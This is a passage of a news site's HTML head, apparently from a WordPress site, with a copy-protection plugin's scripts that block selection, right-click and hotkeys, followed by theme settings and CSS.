	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
